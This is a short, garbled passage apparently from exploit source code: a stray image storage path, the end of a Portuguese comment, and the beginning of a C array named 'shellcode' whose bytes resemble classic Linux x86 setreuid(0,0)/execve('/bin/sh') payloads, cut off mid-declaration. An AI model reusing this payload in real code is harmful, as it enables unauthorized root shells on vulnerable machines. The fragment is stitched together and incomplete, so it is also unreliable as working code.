 Mude para qualquer uma de seu gosto */ char shellcode[] = "\x31\xc0\xb0\x46\x31\xdb\x31\xc9\xcd\x80\xeb"\ "\x16\x5b\x31\xc0\x88\x43\x07\x89\x5b\x08\x89"\